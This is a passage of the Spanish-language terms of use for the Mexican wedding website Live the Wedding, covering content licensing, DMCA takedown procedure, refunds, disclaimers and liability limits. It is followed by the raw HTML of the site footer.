empleador posee los derechos de cualquier propiedad intelectual que usted genere, ha (i) recibido permiso de su empleador para publicar o compartir el Contenido, incluyendo pero no limitándose a cualquier programa computacional o (ii) conseguido la exención de derechos de parte de su empleador.<br /><br /></p><p>Respeta cualquier licencia de terceros vinculada al Contenido.<br /><br /></p><p>El Contenido no acarrea ni contagiará de virus, gusanos, «malware», troyanos o cualquier otro tipo de contenido dañino o destructivo.<br /><br /></p><p>Usará el Sitio y sus Servicios atendiendo a las Políticas de Privacidad de Live the Wedding, a sus Condiciones y a cualquier otro aviso legal publicado en el Sitio de Live the Wedding, pero también a las leyes y regulaciones vigentes (incluyendo sin limitarse a las leyes locales o regulaciones en su país, Estado, ciudad o zona gubernamental, concerniente a comportamiento en línea y contenidos aceptables, e incluso las leyes vigentes y referentes a la transmisión de datos técnicos exportados de los Estados Unidos o de su país de residencia).<br /><br /></p><p>Si sospecha de algún abuso del Sitio o una violación de las Condiciones (diferente a la violación de derechos de autor, que de ser el caso habría que dirigirse a «Quejas de Derechos de Autor»), envíenos un correo con la explicación a: legal@livethewedding.com.<br /><br /></p><p>Live the Wedding se reserva el derecho de vetar a cualquier usuario de sus Servicios. También se reserva el derecho de retirar cualquier Contenido (incluyendo pero no limitándose a proyectos, comentarios, mensajes, avatares, etcétera) por las razones que considere necesarias.<br /><br /></p><p>Live the Wedding, sin confinarse a alguna de estas declaraciones o garantías, tiene el derecho (pero no la obligación) de (i) rechazar o retirar cualquier Contenido que, según su opinión, viole las Condiciones o sea dañino o desagradable o (ii) cancelar o prohibir el acceso al Sitio a personas o entidades por la razón que considere.<br /><br /></p><p>Solo usted es responsable de su interacción con otros usuarios dentro del Sitio. Live the Wedding se reserva el derecho, pero no tiene la obligación, de darle seguimiento a las disputas entre usuarios.<br /><br /></p><p><b>Contenido compartido o enviado para aparecer en el Sitio</b></p><p>Usted conservará todos los derechos y la propiedad intelectual de su Contenido. Live the Wedding no reclamará los derechos de su Contenido.</p><p>Sin embargo, al subir o enviar Contenido al Sitio, le concede a Live the Wedding (y afiliados y socios) una licencia global, no exclusiva, para comunicar, distribuir, alojar, modificar o derivar trabajos (solo con el objetivo de exponerlo de la mejor manera), presentar, publicar, reproducir, almacenar o utilizar dicho Contenido. La licencia sirve solo para operar, vender, promover y mejorar nuestros Servicios. Si decidimos incluir su trabajo en alguna función o material promocional de Live the Wedding México le daremos el crédito por el Contenido.<br /><br /></p><p>Además, al enviar su Contenido, le concede a Live the Wedding y a sus usuarios y visitantes el derecho de compartirlo a través de varias plataformas de redes sociales integradas a Live the Wedding (como Pinterest, Facebook o Twitter).<br /><br /></p><p>Live the Wedding no asegura ni garantiza que el Contenido que publique en el Sitio no resulte copiado de forma ilegal y sin su consentimiento. Live the Wedding tampoco les prohíbe a los usuarios y visitantes al Sitio que hagan copias en baja resolución o miniaturas del Contenido publicado en el Sitio, así que por este medio autoriza que Live the Wedding permita a los usuarios y visitantes al Sitio hacer dichas copias de su Contenido en baja resolución.<br /><br /></p><p>Manifiesta y garantiza que no tendrá derecho de revocar los permisos aquí otorgados, ni buscará, obtendrá o hará valer cualquier desagravio judicial o de otro tipo contra Live the Wedding; por este medio renuncia expresa e irrevocablemente a todos esos derechos, cediéndoselos a Live the Wedding.<br /><br /></p><p> </p><p>Puede cancelar su compra en cualquier momento sin devolución de la compra sin ninguna excepción, Live the Wedding la retirará del Sitio, una vez recibido el correo, pero debe saber que tanto el almacenamiento en caché como sus referencias podrían no desaparecer de forma inmediata. Acepta también que Live the Wedding retenga y utilice copias de su Contenido para archivar, tener como respaldo o para alguno de los objetivos de investigación que se mencionarán más adelante.<br /><br /></p><p> </p><p><b>Responsabilidades de los visitantes al Sitio</b></p><p>Live the Wedding no ha revisado ni puede revisar todo el material publicado en el Sitio y, por lo tanto, tampoco puede hacerse responsable por el contenido, su uso o el efecto que pueda llegar a tener. Live the Wedding, como operador del Sitio, no supone ni declara que respalda el material publicado ni tampoco certifica su veracidad, utilidad o que no sea dañino. Usted será responsable de tomar la precauciones necesarias para proteger su computadora de virus, gusanos, troyanos o cualquier otro contenido peligroso. Podría encontrar material ofensivo, indecente o bien desagradable; contenido con imprecisiones técnicas, errores tipográficos o de cualquier otro tipo. El Sitio también podría incluir material que viole la privacidad, derechos de publicidad o bien atente contra la propiedad intelectual u otros derechos de terceras partes; o la descarga, copia o uso sujetos a otros términos y condiciones previamente establecidos o no. Live the Wedding recusa cualquier responsabilidad por daños que resulten del uso de los visitantes al Sitio o de las descargas de Contenido publicado en el mismo.<br /><br /></p><p>Acepta también que, si encuentra Contenido que pudiera resultarle ofensivo o molesto, pero que cumpla con las Condiciones, la única solución será dejar de ver el Contenido en cuestión. Por otro lado, si dicho Contenido viola las Condiciones, acepta que la solución será reportarlo a través de un correo electrónico, con lujo de detalles, dirigido a: legal@livethewedding.com<br /><br /></p><p>Quejas por derechos de autor. DMCA (Acta de Derechos de Autor Digitales del Milenio) Notificaciones y procedimiento de retiro de contenido.<br /><br /></p><p>Business Cards México adoptó la siguiente política con respecto a la violación de derechos de autor dentro del Sitio, acorde al Acta de Derechos de Autor Digitales del Milenio (puede encontrar una copia en http://www.loc.gov/copyright/legislation/dmca.pdf, the «DMCA»).<br /><br /></p><p>Si cree que el Sitio aloja Contenido que viola sus derechos de autor, por favor envíele un aviso escrito a nuestro Responsable de Derechos de Autor (la dirección se encuentra abajo). El aviso deberá incluir:</p><p>Una descripción del trabajo o trabajos bajo los derechos de autor que crea hayan sido violados.<br /><br /></p><p>La dirección exacta (URL) en donde se encuentre el material violado.<br /><br /></p><p>Información de contacto, como dirección de correo electrónico, postal y número telefónico.<br /><br /></p><p>Una declaración en donde de buena fe manifieste que el uso del material identificado e incluido en el aviso no tiene la autorización del autor, su representante o la ley.<br /><br /></p><p>Una declaración en donde establezca que la información en el aviso es veraz y, bajo pena de perjurio, que es usted el autor intelectual o está autorizado para proceder en favor del autor intelectual.<br /><br /></p><p><b>Su firma.</b></p><p>Antes de enviar un aviso de violación o infracción, determine si el material en cuestión está protegido por la doctrina de «uso justo», pues podría ser usted responsable de los cargos correspondientes y los honorarios del abogado en caso de solicitar que se retire algún contenido que no viole la ley. Por favor, asegúrese de que no haya autorizado el uso (por ejemplo, si autorizó a algún creativo en su empresa para que usara dichos materiales como muestras de su trabajo). Si no sabe si el uso del material registrado viola la ley, llame a un abogado. También sería una buena idea consultar material público como el encontrado en el sitio de protección de derechos de autor de los Estados Unidos, en su sitio electrónico (www.copyright.gov) o en el de Chilling Effects (www.chillingeffects.org).<br /><br /></p><p>Live the Wedding tardará 10 días en responder a solicitudes válidas de DMCA. En cualquier caso, si no ha recibido una respuesta en este periodo, envíenos un correo electrónico a legal@livethewedding.com para confirmar la recepción de la queja original. Como seguro ya sabe, los filtros de correo no deseado pueden, en ocasiones, rechazar correos de remitentes importantes.<br /><br /></p><p>Live the Wedding, en un intento de transparencia al retirar o restringir el acceso al Contenido publicado por los usuarios, podría publicar cualquier aviso de DMCA (sin la información del contacto). Podría ser que el aviso se publique en un sitio electrónico orientado al público o bien otros métodos.<br /><br /></p><p>Después de restringir el acceso al material en virtud de un aviso de DMCA válido, Live the Wedding México le notificará de forma inmediata al usuario responsable de la supuesta violación que su material ha sido retirado o bien que se ha impedido el acceso al mismo.<br /><br /></p><p>Live the Wedding se reserva el derecho de cancelar la cuenta de cualquier usuario que haya recibido más de una notificación de DMCA.<br /><br /></p><p>Si considera que la retirada o deshabilitación de su Contenido fue resultado de un aviso de violación de derechos equivocado, envíe una notificación escrita a nuestro Responsable de Derechos de Autor (la información se encuentra abajo) que contenga:</p><p>Descripción del trabajo equivocadamente retirado, además de su nombre de usuario y la ubicación del trabajo dentro del Sitio.<br /><br /></p><p>Información de contacto, como dirección de correo electrónico, postal y número telefónico.<br /><br /></p><p>Una declaración, bajo pena de perjurio, firmada, en donde de buena fe establezca que por error retiramos o bloqueamos el material.<br /><br /></p><p>Su consentimiento de jurisdicción a la Corte Federal de su distrito de residencia (o bien del condado de San Francisco, California, si vive fuera de los Estados Unidos) y la aceptación del proceso de la persona que envió la notificación bajo la DMCA subsección (c)(1)(C), o bien algún representante de dicha persona.<br /><br /></p><p>Luego de recibir una notificación válida, Live the Wedding se lo reenviará a la parte que haya enviado el aviso de DMCA original. A partir de ese momento, quien haya enviado el aviso (ya sea el dueño de los derechos o la persona que lo represente) tendrá diez (10) días para informarnos si ha tomado acción legal con respecto al material en cuestión. Si Live the Wedding no recibe la información dentro de ese periodo de diez días, pondremos de nuevo el material en nuestros Servicios.</p><p>Esta es la dirección postal del Responsable de Derechos de Autor de Live the Wedding:</p><p>Av. Curtidor #420 Int. I Fracc. Industrial Julián de Obregón, León, Guanajuato, México.<br /><br /></p><p>O bien puede enviarnos un correo electrónico a: legal@livethewedding.com<br /><br /></p><p>Nos importan los derechos de autor. Si ocurre un error, siga el procedimiento.<br /><br />Si hay algo que no entienda, envíenos un correo electrónico a legal@livethewedding.com<br /><br /></p><p><b>Cancelación y reembolso</b></p><p>Business Cards México no se hará responsable por los reembolsos; al realizar el pagó se resinde el reembolso.<br /><br /></p><p><b>Enlaces</b></p><p>Tanto el Sitio como terceras partes podrían sugerir enlaces a otros sitios electrónicos. Ya que Live the Wedding no tiene control alguno sobre otras páginas, usted reconoce y acepta que no nos hacemos responsables por la disponibilidad de los sitios externos y que tampoco respaldamos ni nos hacemos responsables por el contenido, publicidad, productos u otros materiales disponibles en dichas páginas. También reconoce y acepta que Live the Wedding no será responsable, ni directa ni indirectamente, de cualquier daño o pérdida provocada, o supuestamente provocada, por cualquier tipo de conexión con el uso o dependencia de su contenido, bienes o servicios disponibles en estos sitios electrónicos o a través de ellos.<br /><br /></p><p>Algunas personas podrían publicar enlaces por los que no nos hacemos responsables.<br /><br /></p><p><b>Investigaciones</b></p><p>Live the Wedding no revisa todo el Contenido publicado en el Servicio, aunque utilizamos la tecnología disponible para filtrarlo o bien procesamos la pantalla para ubicar ciertos contenidos ilegales (como pornografía infantil) y otros tipos de contenidos o conductas ofensivas (por ejemplo, patrones de uso que delaten «spam» o caza de contraseñas o identidades).<br /><br /></p><p>Podríamos ingresar o publicar información del usuario o de su navegación dentro del Servicio (a) cuando lo exija la ley (por ejemplo, si se nos pide un citatorio u orden de cateo); (b) para asistirle con servicio al cliente; o (c) si consideramos o creemos necesario proteger los derechos, propiedad o seguridad de Business Cards México, nuestros usuarios o el público en general.<br /><br /></p><p>Podríamos buscar contenidos ilegales dentro de su propio Contenido.<br /><br /></p><p><b>Propiedad intelectual de Live The Wedding</b></p><p>Las marcas, logo, códigos de muestra, programas computacionales y otros contenidos de Live the Wedding (Materiales Live the Wedding) incluidos en los Servicios están protegidos por derechos de propiedad intelectual. El acceso al Sitio no le concede los derechos sobre estos materiales. Queda prohibido utilizar el contenido de nuestro Sitio a menos que se solicite permiso al dueño o lo permita la ley. Queda también prohibido usar las marcas y logos de Live the Wedding incluidos en los Servicios sin nuestro consentimiento; además de retirar, oscurecer o alterar el texto o avisos incluidos en los Materiales de Business Cards México, pues se prohíbe utilizarlos para armar cualquier base de datos.<br /><br /></p><p><b>Exclusión de garantías</b></p><p>Acepta y reconoce que al ingresar al Sitio y usar nuestros Servicios podría quedar expuesto a materiales posiblemente ofensivos, indecentes o desagradables, publicados por otros usuarios y por lo mismo acepta correr ese riesgo. La opiniones expresadas en el Sitio o a través de nuestros Servicios no siempre reflejan nuestra forma de pensar. No apoyamos o respaldamos ciertos contenidos publicados por nuestros usuarios. Algunos de los contenidos de otros podrían estar equivocadamente etiquetados, calificados o categorizados.<br /><br /></p><p>Aunque hacemos lo que podemos para proporcionarle medidas de seguridad y protección para su contenido, no nos hacemos responsables por los daños ocurridos a partir de la divulgación de dicho contenido.<br /><br /></p><p>RECONOCE Y ACEPTA DE FORMA EXPRESA Y EN LA MÁXIMA MEDIDA PERMITIDA POR LA LEY VIGENTE QUE BUSINESS CARDS MÉXICO OFRECE EL SITIO, LOS SERVICIOS, EL CONTENIDO Y EL MATERIAL TAL COMO LLEGA, SIN GARANTÍAS DE NINGÚN TIPO, EXPRESAS O IMPLÍCITAS, ESTATUTORIAS O DE OTRO TIPO. POR EJEMPLO, NO GARANTIZAMOS QUE (a) LOS SERVICIOS, EL CONTENIDO, O MATERIALES CUMPLIRÁN CON SUS REQUISITOS O PERMANECERÁN SIEMPRE DISPONIBLES, CERTEROS, LIBRES DE ERRORES; (b) LOS RESULTADOS OBTENIDOS POR EL USO DEL SITIO, SERVICIOS, CONTENIDO O MATERIALES SERÁN EFECTIVOS, PRECISOS O CONFIABLES; O QUE (c) SE CORREGIRÁ CUALQUIER ERROR O DEFECTO EN EL SITIO, SERVICIOS, CONTENIDO O MATERIALES. Ni Live the Wedding ni sus proveedores y cesionarios garantizan que el sitio se mantendrá libre de errores o que el acceso al mismo sea siempre continuo y sin interrupciones. Entiende que descargará o conseguirá contenido o servicios a través del Sitio bajo su propio riesgo.<br /><br /></p><p><b>Limitación de responsabilidad</b></p><p>Ni Live the Wedding ni sus proveedores o cesionarios, en ningún caso por cualquier apartado de estas Condiciones, bajo ningún contrato, negligencia, responsabilidad objetiva o cualquier otra teoría legal o equitativa, se harán responsables por: (i) daños especiales, incidentales o resultantes; (ii) el costo de adquisición o sustitución de productos o servicios; (iii) la interrupción del uso o la pérdida o maleo de datos; (iv) cantidades que excedan los montos pagados a Live the Wedding bajo estas Condiciones durante los doce (12) meses previos al evento. Live the Wedding tampoco será responsable por cualquier falla o atraso provocado por situaciones ajenas a su control. Lo anterior no se hará valer en la medida en que sea prohibido por las leyes en rigor.<br /><br /></p><p><b>Terminación</b></p><p>Live the Wedding puede suspender el acceso del usuario a todo o algunas partes del Sitio, en cualquier momento y sin motivo, de forma inmediata.</p><p>Puede dejar de utilizar los Servicios en cualquier momento. Solicitando via correo electrónico a: legal@livethewedding.com. Luego de que se corrobore el correo recibido, nosotros borraremos su perfil e información relacionada a su persona, como proyectos, favoritos, comentarios en otros proyectos, aunque puede que no suceda inmediatamente. Live the Wedding no puede eliminar los temas y respuestas en foros, aunque sí borraremos su nombre y desvincularemos su perfil de toda actividad.<br /><br /></p><p><b>Cambios</b></p><p>Live the Wedding se reserva el derecho de modificar o reemplazar cualquier parte de estas Condiciones. Es su responsabilidad revisarlos periódicamente para identificar cambios. Su navegación dentro del Sitio luego de la publicación de los cambios supondrá la aceptación de los mismos. Además, Live the Wedding incluir nuevos servicios o funciones en el futuro. De ser el caso, tales servicios o funciones se verán sujetos a los términos y condiciones especificados en estas Condiciones.<br /><br /></p><p><b>Avisos</b></p><p>Le enviaremos nuestros avisos vía correo electrónico, postal, mensajes de texto, llamadas telefónicas (si nos da su número), publicaciones dentro de nuestros Servicios o a través de cualquier otra forma razonable.<br /><br /></p><p>Casi toda la comunicación entre Live the Wedding y el usuario se hará de forma electrónica. Acepta toda comunicación electrónica con Live the Wedding y cumplirá con los requisitos legales si desea que la comunicación se haga por escrito.<br /><br /></p><p><b>Indemnización</b></p><p>Acepta indemnizar y no perjudicar con reclamos o demandas a Live the Wedding y sus subsidiarios, agentes, empleados, marcas compartidas o socios, cesionarios, incluyendo honorarios de abogados para tratar su Contenido, el uso del Sitio o Servicios y Materiales de Live the Wedding, su violación de las Condiciones o de los derechos de terceros.<br /><br /></p><p><b>Varios</b></p><p>Cualquier derecho de acción o reclamo que tenga relacionado con los servicios deberá realizarse antes de transcurrido un (1) año desde el momento del reclamo o acción, pues de lo contrario se eliminará del archivo.<br /><br />QUEDA PROHIBIDO CUALQUIER RECLAMO JUNTO A OTRO POR LAS CONDICIONES DE USO O POLÍTICAS DE PRIVACIDAD, EN LA MEDIDA MÁXIMA PERMITIDA POR LA LEY, INCLUYENDO CUALQUIER RECLAMO QUE INVOLUCRE A OTRO USUARIO ACTUAL O PASADO DEL SITIO Y DE SUS SERVICIOS. NO SE PERMITIRÁN PROCESOS DE DEMANDAS COLECTIVAS.<br /><br /></p><p>Estas Condiciones de Uso, junto con las Políticas de Privacidad y otros avisos legales publicados por Live the Wedding constituyen el acuerdo total entre el usuario y Live the Wedding con respecto al Servicios y a los servicios ofrecidos por Live the Wedding. Si se determina que cualquiera de las disposiciones es inválida, esta no afectará a la validez de las demás provisiones, que permanecerán en rigor.<br /><br /></p><p>El fracaso de Live the Wedding al hacer valer cualquiera de las provisiones de estas Condiciones o al insistir en ellas no deberá tomarse como una exención de provisiones o derechos. Ni el rumbo ni la conducta entre las partes, ni sus trueques, deberá modificar ninguna provisión de las Condiciones.<br /><br /></p><p>Live the Wedding podría ceder sus derechos y obligaciones estipulados en las Condiciones a cualquier parte, en cualquier momento y sin previo aviso.<br /><br /></p><p>Quedan reservados los derechos ajenos a Live the Wedding no mencionados expresamente.<br /><br /></p><p>La versión en inglés del acuerdo será la utilizada al momento de interpretarlo.<br /><br />Última actualización: 19 de Octubre de 2021. Sustituye a cualquiera de las versiones anteriores.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
        </div><!-- .site-content-wrapper -->
                		<div data-elementor-type="footer" data-elementor-id="281" class="elementor elementor-281 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6bf503c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6bf503c3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cdc7784" data-id="cdc7784" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c1eea4 elementor-widget elementor-widget-image" data-id="7c1eea4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://livethewedding.com/">
							<img src="https://livethewedding.com/wp-content/uploads/2021/10/logo_LTW_4_texto-1.png" title="logo_LTW_4_texto (1)" alt="logo_LTW_4_texto (1)" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b7949e2 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b7949e2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-b7949e2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://livethewedding.com/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://livethewedding.com/temas/" class="elementor-item">Temas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://livethewedding.com/noticias/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://livethewedding.com/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b7949e2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://livethewedding.com/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://livethewedding.com/temas/" class="elementor-item" tabindex="-1">Temas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://livethewedding.com/noticias/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://livethewedding.com/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-09f013f elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="09f013f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse-grow elementor-repeater-item-c8c25db" href="https://instagram.com/livetheweddingmx" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pulse-grow elementor-repeater-item-163d38d" href="https://www.facebook.com/Live-the-Wedding-101243815691607" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9b84b68 elementor-align-center elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9b84b68" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Av .Curtidor #420 int. I, Fracc. Industrial Julián de Obregón | contacto@livethewedding.com | 477 551 6116</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-7c88a21 elementor-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c88a21" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Av .Curtidor #420 int. I, <br>Fracc. Industrial Julián de Obregón <br> contacto@livethewedding.com <br> 477 551 6116</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2506937 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2506937" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6585363" data-id="6585363" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b334bde elementor-widget elementor-widget-image" data-id="b334bde" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://grupoplasma.mx/" target="_blank">
							<img src="https://livethewedding.com/wp-content/uploads/2021/10/logo-grupo_plasma.png" title="logo-grupo_plasma" alt="logo-grupo_plasma" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-25c32c5 elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25c32c5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://grupoplasma.mx/" target="_blank">

											<span class="elementor-icon-list-text">Nuestras marcas son:</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e125fa1 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e125fa1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-660ace6" data-id="660ace6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-72fa803 elementor-widget elementor-widget-image" data-id="72fa803" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://creativoplasma.com/">
							<img width="500" height="313" src="https://livethewedding.com/wp-content/uploads/2025/08/logo_creativo.png" class="attachment-full size-full wp-image-6865" alt="" loading="lazy" srcset="https://livethewedding.com/wp-content/uploads/2025/08/logo_creativo.png 500w, https://livethewedding.com/wp-content/uploads/2025/08/logo_creativo-300x188.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-f926cea" data-id="f926cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6794803 elementor-widget elementor-widget-image" data-id="6794803" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://businesscards.mx/">
							<img width="600" height="275" src="https://livethewedding.com/wp-content/uploads/2021/10/BUSINESS-CARDS-GROUP.png" class="attachment-full size-full wp-image-6919" alt="" loading="lazy" srcset="https://livethewedding.com/wp-content/uploads/2021/10/BUSINESS-CARDS-GROUP.png 600w, https://livethewedding.com/wp-content/uploads/2021/10/BUSINESS-CARDS-GROUP-300x138.png 300w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-490b6d1" data-id="490b6d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6e8480 elementor-widget elementor-widget-image" data-id="c6e8480" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://albus.com.mx/">
							<img width="500" height="313" src="https://livethewedding.com/wp-content/uploads/2025/08/logo-albus.png" class="attachment-full size-full wp-image-6867" alt="" loading="lazy" srcset="https://livethewedding.com/wp-content/uploads/2025/08/logo-albus.png 500w, https://livethewedding.com/wp-content/uploads/2025/08/logo-albus-300x188.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-f622ea9" data-id="f622ea9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e8d6cb elementor-widget elementor-widget-image" data-id="2e8d6cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://magazone.mx/">
							<img width="500" height="313" src="https://livethewedding.com/wp-content/uploads/2025/08/magazone.png" class="attachment-full size-full wp-image-6868" alt="" loading="lazy" srcset="https://livethewedding.com/wp-content/uploads/2025/08/magazone.png 500w, https://livethewedding.com/wp-content/uploads/2025/08/magazone-300x188.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-528c5ea" data-id="528c5ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fe971b1 elementor-widget elementor-widget-image" data-id="fe971b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://vanguardiaempresarial.com.mx/">
							<img width="500" height="313" src="https://livethewedding.com/wp-content/uploads/2025/08/VE.png" class="attachment-full size-full wp-image-6869" alt="" loading="lazy" srcset="https://livethewedding.com/wp-content/uploads/2025/08/VE.png 500w, https://livethewedding.com/wp-content/uploads/2025/08/VE-300x188.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-5229c68" data-id="5229c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9e49c9e elementor-widget elementor-widget-image" data-id="9e49c9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mexicoviaja.mx">
							<img width="500" height="313" src="https://livethewedding.com/wp-content/uploads/2025/08/mexico-viaja-ok2.png" class="attachment-full size-full wp-image-6870" alt="" loading="lazy" srcset="https://livethewedding.com/wp-content/uploads/2025/08/mexico-viaja-ok2.png 500w, https://livethewedding.com/wp-content/uploads/2025/08/mexico-viaja-ok2-300x188.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-8192019" data-id="8192019" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d430ebc elementor-widget elementor-widget-button" data-id="d430ebc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://businesscards.mx/presentacion-grupo-plasma/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Brochure</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c63fdbe elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c63fdbe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e5b9347" data-id="e5b9347" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-544d2ce elementor-icon-list--layout-inline elementor-align-center elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="544d2ce" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
